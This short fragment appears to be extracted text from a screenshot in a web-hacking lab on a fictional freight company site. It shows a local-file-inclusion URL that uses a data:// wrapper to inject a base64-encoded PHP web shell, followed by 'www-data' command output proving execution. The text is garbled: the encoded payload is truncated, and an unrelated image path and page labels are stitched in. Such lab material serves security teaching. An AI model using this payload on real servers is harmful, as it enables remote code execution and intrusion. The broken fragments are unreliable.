 http://<SERVER_IP>:<PORT>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More